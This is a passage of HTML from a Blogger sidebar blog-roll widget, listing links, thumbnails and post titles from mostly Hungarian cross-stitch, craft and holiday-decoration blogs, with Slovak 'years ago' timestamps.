<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0kb3E-Wg8oMRkS2Yh7TWwRiot6dQe6jVRvVv_uObiD-RcC0_D5FQr04Ql5oE-CPSQTseIH9CSL-84OKH5ZVSRMBJSjEhVMfyRmMGrdfuM3VtBULYo9nSphu7MRWnH18PAIRKIkvuWs_E/s72-c/Sign+up.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://silvercutedwarf.blogspot.com/2018/10/blog-post.html' target='_blank'>
Елочка на елочку
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vK5QaI8iHzd02cGA1ezDBVBHGZ3yZ6Tm537-hphTDZx2t3DD1pe7BD_YdPwabet47pzXcL7Ld2tho2AsBgP9y4bIupCFA0jNo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.inspiraciok.hu/' target='_blank'>
INSPIRÁCIÓK -kreatív lakberendezési magazinblog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.inspiraciok.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-GdJObhd-7s4/W5-iopRjUMI/AAAAAAAAFYc/sRcPz81w__MXylsOpBWQjsRuBz4GiUrxwCLcBGAs/s72-c/Erika-Dirand-closet-voyeur-37.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.inspiraciok.hu/2018/09/hogyan-tedd-trendive-az-otthonodat.html' target='_blank'>
Hogyan tedd trendivé az otthonodat?
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmqGSPXFYZvaaSxWuBQkvg8tZh6DQ-c9L2rW2xfHjcVTNAcx8XtiI1tM9J3PjvqiMpxU_2ybA-hphYurKfbMWcLG3D7LxGbGnSTbpqftjErySP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paper-and-string.blogspot.com/' target='_blank'>
paper-and-string</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://paper-and-string.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxLq3CBNPzgkWNWWJ38oUQf7Vpi8dnCPEE05kL8jeOLsHJ5EMq6QubJkvrpVNiapO5HIRDUlt4xo4mIb0s2LFiwntYlryU-c5PxArH5-9BXAwtstNPR5Kw4VPe83AtkuHB2ucK/s72-c/P1260186.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://paper-and-string.blogspot.com/2018/08/christmas-is-coming.html' target='_blank'>
Christmas is coming
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsKR7ar4whB5a0XAP1r50R2zwmBwWojEaEKcP0xceEbby_4-ggcxr3a25jVhWqhmiWQ_xzE2l5FK0du5hx3H89E_L8Eke8UYQA4jT1aio0uMQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://julcsi-maminka.blogspot.com/' target='_blank'>
Maminka oldala</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://julcsi-maminka.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3-8a_KwsXslkccumwEij1ZkWq4lg3kH3X3P4I68_r3EdCzx7N3U6WkSfSeh91SxrO14obbeK_P7gPguSW_u6UNmrhp8v46L7uEFUN16TkZFr0pXPT_FhW-obSN-ajJiioeqHxix8yKzU/s72-c/31706647_1684298544950281_5557742334482841600_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://julcsi-maminka.blogspot.com/2018/05/mandala-viragok-levelek.html' target='_blank'>
Mandala virágok - levelek
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugJ1wvSHXjcwFVBSRHCCCqBahBGWpp7nuedwP6UIYJaBX2YkQ6TOKxskVhsKMY_QJSqkSoVbAe9O5BM3ysFaeibW4QRpt3HHW_2ITRNRl9um_0Qw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kiflieslevendula.blogspot.com/' target='_blank'>
Kifli és levendula</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://kiflieslevendula.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://4.bp.blogspot.com/-X5dDAI0wkd0/WsFCLIP9wtI/AAAAAAAAUwE/ses7J-sXsu0cNii6SjmYOQMPNzHwibenwCLcBGAs/s72-c/20180318_145224.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://kiflieslevendula.blogspot.com/2018/04/mogyoronyuszik-husvetra.html' target='_blank'>
Mogyorónyuszik húsvétra
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v775ky9-zzkZ3X68bxSLE3zAc-Z6XkehhTpzNY0pABhtllOGJObD5ut__b2G31sWn1j8oKTW1JW-ONrZOrikblK7jYgbL2I1zp7Roc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mseblogja.blogspot.com/' target='_blank'>
MSE Blogja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://mseblogja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZSgfh1kfJLRmfDyOTex19hj3yn1lrwRP8_0Qst1oNGBR1kJjDJI4zk4GgUPVqvL7defxX1OTDculyMk4926eus2Q4c0-YGg8SXzcl_LzqWSMH4-IlCv8NgNHvWJludtnX3QCGvFxc7Sg/s72-c/IMG_0172%255B1%255D.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://mseblogja.blogspot.com/2017/11/csalad-family.html' target='_blank'>
Család / Family
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thaicaXVzgJf9e0cJMU8CXaPsVlIFEB3sRVwi6WFRGwPUAdzzCEqVOu-tA2FGlGKmdwetGMMRmOf7CSnazfnaKH3Lj-D3J9HeQTNbhH8tZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://xxlhubbubdora.blogspot.com/' target='_blank'>
Dora's stitching corner</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://xxlhubbubdora.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH_FAL0ooitIZQHdCyghVmkmaQBwebekqmCvKNLNVW800cC24jxM-TnYLxRedbkOKozs5cMurAFGnrXGsuBIp8Sw3oRXpBhzaX_ElKmHUAn8MVql2i2vhGdwn01Upi1N1IHFEQkjlHVNk/s72-c/gone_with_the_wind_2017_11_12.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://xxlhubbubdora.blogspot.com/2017/11/aimee-stewart-gone-with-wind-qs-1.html' target='_blank'>
Aimee Stewart: Gone with the wind QS (1)
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKtsfb4fes7EdQwLI2UPMONJ6BrzhnZprNjN4R_O2aEr088CfU6B0H4_RZ9d1qKpdqo5FENcwX2X4r93toscXaGWYmLw6x7NShVYZm3tIqdfsE9PD2Vw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://karacsonyidekoraciok.blogspot.com/' target='_blank'>
Inspirációk kreatív Karácsonyhoz, karácsonyi dekorációs ötletek</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://karacsonyidekoraciok.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz8o3F6mq-zAnFUJElhTPEQdstpmcLuUG47pdldYXufQC1ws3TEOe7PpOQ75p3LkjUZj5-vk1HES6zNjGUXUnsPtTFwui54q2yXboEdo5JwpYiLSdVtC2ZipWCqkN-u6akuNpAjX3BFXU/s72-c/inspibox1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://karacsonyidekoraciok.blogspot.com/2017/11/kulonleges-karacsonyi-ajandekotlet.html' target='_blank'>
Különleges karácsonyi ajándékötlet kreatívkodóknak! Mi van az INSPIBOXBAN?
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sORR-pF2fUdog9d_QAMPNjMzg5ZThxzhgxVyVhfXk6pU9e2r9rK8h7waUMgTVHZGiM2ynnmmuka3uUaUe7jC-LbfVG7dPvCrZ8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://habcsi.blogspot.com/' target='_blank'>
tüskés habcsók</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://habcsi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://4.bp.blogspot.com/-m3v3-fjtfs8/WfgmYLwfoyI/AAAAAAAAABs/7RNm_Ajs3BQZ0rvt0HJG1In0y4ameMW0gCLcBGAs/s72-c/panas%2Bdemam%2Banak.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://habcsi.blogspot.com/2017/11/cara-menurunkan-panas-demam-pada-anak.html' target='_blank'>
Cara Menurunkan Panas Demam Pada Anak secara Alami
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8SOJmVtxRzXA94DiiK1cRux-V1l1YDUUQpczKzKFNBw_m8DCHImbIElAVvUVy6tHzgChyudfMI0PefYpmnYHh1x2kSuic64lYfQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://valikaa.blogspot.com/' target='_blank'>
Valika xszemes világa</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://valikaa.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MBX71ArmDWnSlCNsp7T7QCe1Yk-_IRitX5_eQsPO3DLitKziqgkxxonkkwcp8KUPNtsjDm-XoslInmTVKxMCTtu9MhjjDDxgl8axEPpfy-4aDHkNBFy23Tb8_vjdN5r5dBvuiLi8LS4/s72-c/20170829_064924.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://valikaa.blogspot.com/2017/09/bucsu-bolcsis-gondozo-neniktol.html' target='_blank'>
Búcsú a bölcsis gondozó néniktől
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvvJ-7109HXhN92iDSzo5_jLy5kCsUhswEErcdTUdf6MHUOJC3Rb7yim-z_GToOzH-UpxA1gwN9bp-dbkHEymrASUlAprzs6hlxBAORVd15XgmM9FV_Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://judd25-keresztszemes.blogspot.com/' target='_blank'>
Keresztszemes apróságok</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://judd25-keresztszemes.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE7oY_ATcgOQOf7dt_YYM_cqpj53Yp6K5TX6zwzsp6ZYg9xL3PD5U12csVdAoHqctB8h1dNTDShgqJb5i6p0rShRiujMM6M5qdfpUVdzAjDezMBrcsD2qvDbRpZ9H41viaBjfMPeVHuPDE/s72-c/midsummer+garden+ref+3.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://judd25-keresztszemes.blogspot.com/2017/06/midsummer-garden-vintage-tulip-design.html' target='_blank'>
Midsummer Garden - a Vintage Tulip Design által tervezve
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toPyPzEpBATv82owdUS7e4i3oEPHWDT-4V6cBUI4tnbRpMWt4rfagBiaaXftgfNWRYtUM00UZNx_6JL7bDvSJFINTLs9CDESkYQEMr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://melcsilla.blogspot.com/' target='_blank'>
Szösszenetek</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://melcsilla.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GWaCfT3VrdX8B6VvTsrt4ZK-LSWomEdYE7RdHlx-KJg8kdhjFSW0zbgxJCV2vckNrdBhUc-TqkkCuyZ0I3giIQESLXvFztKcMXsDdcH-Z6ncHyX6UUEsODB9juAS-W0_w7Xe3A6XFWA/s72-c/20170606_202031.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://melcsilla.blogspot.com/2017/06/bar-kicsit-az-oszt-idezik-ezek-szinek.html' target='_blank'>
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sE-YwExGevlnX9IFBtAZRW2T5bB4n-zc2R_ELwB2kRegoer3PLOfZB232z8HlXlZeF-uDFk5Vr0LFTJsR9OpQJell_m0S0Q6JMi4hsPg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unikat-vizu.blogspot.com/' target='_blank'>
Ötletelő</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://unikat-vizu.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieiZBvBKU7SVtoU9zfnHInff8eUXIpD5wkkTSJQFHrJwpYy70BdexHqI9XxOHNwzq8Jlxbw6cG8yBC282JnPyPx_ov6szhGnSNrg55T2vS4HGMSSuQrqVv3XTdJrIhriRwC-pI5DYEFlI/s72-c/17505890_1332145320199635_481639558_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://unikat-vizu.blogspot.com/2017/04/nyuszi.html' target='_blank'>
Nyuszi
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGz-12hl5PJP0bqX4uhSkXBoQJ40W9HVjCZIgep1aXpxZg_3H3jFg1-gyi2GrMhdVU28-dgAdSOKtKlWuTdkER4vNTdX1hPw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fascinata.blox.pl/html' target='_blank'>
Robótkowe szaleństwa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fascinata.blox.pl/2017/03/Pisanki-w-zygzaczki.html' target='_blank'>
Pisanki w zygzaczki
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZCHYR_8qsLFz8Rw56BYTWQtvfumnsF_OeEOBupfBcjN5OE7AVKcNJsVIPbfmU8400TVvI1iFxVmFD36HwdEwB27JsA0zKcvcXEf6cohbiY7aN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ourgoldfishbowl.blogspot.com/' target='_blank'>
Threads, thoughts and other notions...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ourgoldfishbowl.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTb67wN24s0uB0GfqRKPc5w01hPSfMO0FcTi1OPyLgApcMJbkz6HhKZSKd5yB4ntZq1fzmXZNMNlcDYI73ib0LFEuepVvqGmog9W2n2p5GHZAYbU7GoCznH5IZHMkey46a0st3/s72-c/FullSizeRender+%252800C%2529.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ourgoldfishbowl.blogspot.com/2017/02/hello-february.html' target='_blank'>
hello february
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVsasBGYVwxK0We5VwM9134A_r5a4DnDFVlOAkW-1snBvJHKisqShGrOfHrrtaM60GOHd72p7Ym5HQ7IvCoZ0Sw3H5CCOPLdfXSSLUl9V1BLQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://manka-christmas.blogspot.com/' target='_blank'>
Karácsony blog - Christmas blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://manka-christmas.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ZV0yk8pqBBtaShyH0MRngAl6Jnj4373prVsnfCpYmLGyeJzIQzoJ-tSD5ZU_OW_LroOn-WJqrr51HBU2MBLDEvxetYdTfbfcvbu97oGh7V2o0ys2i7FJz257NpSjH66yiM-SvPNN4Iw/s72-c/101_1632.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://manka-christmas.blogspot.com/2016/12/gombok_26.html' target='_blank'>
.Gömbök
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5qJTkVLUw71WdQ6_QjyKY-jXQqCgJyFsvBYZ66WFDfeIVHCMm-wSQqWIXvf85bocwvibrIdaN0YGdZG0PkXbHqzwboSyPTW6BIvM8GA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://xszemkozt.blogspot.com/' target='_blank'>
* Between Crosses with Nina *</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://xszemkozt.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhruu2aOGo-PQ0rBrQs9sdZsWlI9GcLWHuuydCGYIC188NR0no8vVakq3YfOOa5n75dlZICFiaSPdmQEVDSFK9NegvvOAwWmzxpmFG_Eb0UqNrB-VKd-HYqZv1vsn3OW8orduMpX_2hSY0/s72-c/09w_small.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://xszemkozt.blogspot.com/2016/12/my-life-has-changed.html' target='_blank'>
My life has changed
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5UJCVkVYgqP6B3GmxAfGvmT9xdayUqSGmLEON2V32M5Nm6UNvwu2QisKEy3SKp2zc8RN5HkJo1BiOsVAIk6u7qcNcQQfuNo27ZK6QRNRzJZUMUZM0ppdTvcEwkbp5CD9QkeoLNGEANQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://theworldslargestcollectionofsmallstoo.blogspot.com/' target='_blank'>
The World's Largest Collection of Smalls TOO</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://theworldslargestcollectionofsmallstoo.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja_PP7qfii2O8ZF7JC547Yr9xgK1atVknisZJEmZterIndXzBPJxVs9n7mALzRcQn4B8JOSiD42unzfduTnTixs7NlTN1h6XszGqk1vOUzdupG9uxbKiNMXAcn2qJl210KC34PFboVBIXk/s72-c/Just+Nan+-+Peacock+Garden+Scissor+Roll.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://theworldslargestcollectionofsmallstoo.blogspot.com/2016/11/just-nan-peacock-garden-scissor-roll.html' target='_blank'>
Just Nan - Peacock Garden Scissor Roll
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0w3AoenFitd4Cfd_1jrvKLQlHpnth91ZIl4hm5rkuAQcnKcwdwaxqnVrfPCT7K33hErqp43uj5gELTbFrhD4WR-42JriEZrXQooRG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://allaboutami.tumblr.com/' target='_blank'>
All About Ami</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://allaboutami.tumblr.com/post/149174410291' target='_blank'>
Here&#8217;s a sneak peek of my latest project using Lion Brand Yarn&#8217;s...
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgNUp8co89am1rskH00cQW4nAyoUOtxietbHYz9-mpQw0OtfQT3Nl0vLWVz-GA4HEmadKGXGIi29R7Kwxr3MO_obZYSGdqCEBmOyIWHj68B1w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gyermekmegorzo.blogspot.com/' target='_blank'>
Egyszer volt, hol nem volt...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gyermekmegorzo.blogspot.com/2016/07/ezer-eve.html' target='_blank'>
Ezer éve...
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trdfrBInllRaD3xu1dvOqFj5uFcrqRthfus_OtmYPiacy3Gsqnr6bwIgoCWXGT8Quque9ekTpHv_5FzV0I-1VWlWCVphDzPKsttUi8_n8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://edelweisshu.blogspot.com/' target='_blank'>
Edelweiss kincsei</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://edelweisshu.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgppixxqMRUP4x4iF9WuTCgROMdKOd8bjCiKBSxL5TIMNsa1lpFUWQaTGUvaSaoGOCiKQmuHA_hUfgteF_6D4-wBapCKBv8ySF4Vv7xGZ4gIxHgtskVDikMB94V4VBP8PnvJF5b/s72-c/photofacefun_com_1468340929.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://edelweisshu.blogspot.com/2016/07/titkos-ut.html' target='_blank'>
Titkos út...
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmqbx6aJGOFhDmY0lf_7G0zqwnN6sqzVotXv5WIz0zkSIjQ_ZVDFPS03Z_Fvjrpc3YoKhh2y45Mc3XxvaxrWcY0y6hG8Q0aEs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://skat15.blogspot.com/' target='_blank'>
Близко моему сердцу...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://skat15.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU6FtVI6rkD2WMXoYMb2TWgyAdzJWTSJcSL56yDB5bWpsBo4oUKEm_Dmf99VlzavDWLlhGG4ptVOMVRk0pwK7mpszI-aNiLeqm-MH_fuf2Dd4ftr2sjbS6-FcNmHf-Jx1N5Cp83gdWUnU/s72-c/IMG_2519.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://skat15.blogspot.com/2016/06/tralala.html' target='_blank'>
Tralala - такое тра-ля-ля...
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5BwZ16n4UVufE47hu14x5qA2HFuefQXo_vDg0-n1iuO51751EIc-aOGaYyoqZryEvbB5Q1qPZNg4hyAXKh9TxR4qWm7fks1xUCg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://katamese.blogspot.com/' target='_blank'>
katamesél</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://katamese.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-eYXFyMeImV0/V15mc2Ii0hI/AAAAAAAAGf0/Y9eeq8BkrlY1E1KTPD--ZTiIvEl0lXI0QCLcB/s72-c/1el%25C3%25B6l%25C3%25A9sz%25C3%25BCl%25C3%25A9s.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://katamese.blogspot.com/2016/06/segitseg-kezdo-keresztszemezokelvarrom.html' target='_blank'>
Segítség kézdő keresztszemezőknek
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQzk0nP8kgoJ2Ic1dW24NKuJ4FbrMOC3nMejY-xmx3BdUekIdS4OdHIISAlPb_ismLR8ZAsmfaPOtMw9eFb2xDFkLReosjubU3wGLTuvQLkX4Bc9o2qJ3XQQWiWZqu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tutorials.happinessiscrossstitching.com/' target='_blank'>
Lynn B 's finishing instructions for cross stitch</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://tutorials.happinessiscrossstitching.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhicd3jPoHHCnMagBXmJMGRAAt14GPvKM7L_dEV3Z4NLcUYBHIAFYe4xDMI67O2uSt_G1R3RoL91ofikTw3f94sxFymc0O-l7340EA6XtDryaDjuKMYLg7aOijynTlWu3wEvEe4aORVd9dJ/s72-c/Rose+Cottage1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://tutorials.happinessiscrossstitching.com/2016/01/mattress-pincushion-tutorial.html' target='_blank'>
Mattress pincushion finishing tutorial
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqWteRK2-DKZ-FU3P2SjpV3Mv0vfJlDeRKIwq3egL0b6DxnC_H7nerMX8YmbS1tRonrZdHFJibSFvn3WZFEn9zSbfgszqqXYwklAvayFYh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://litlaskvis.wordpress.com' target='_blank'>
Litla Skvís</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://litlaskvis.wordpress.com/2016/01/01/2015-finishes/' target='_blank'>
